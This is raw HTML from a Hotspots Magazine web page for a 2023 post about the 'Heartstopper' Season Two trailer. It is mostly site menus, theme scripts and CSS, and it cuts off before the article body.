	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-169074" class="post-169074 post type-post status-publish format-video has-post-thumbnail category-queernewstonight post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Happening Out Television Network" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/">Happening Out Television Network</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Queer News Tonight" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8216;Heartstopper&#8217; Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">&#8216;Heartstopper&#8217; Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T11:52:16-04:00" >July 31, 2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey 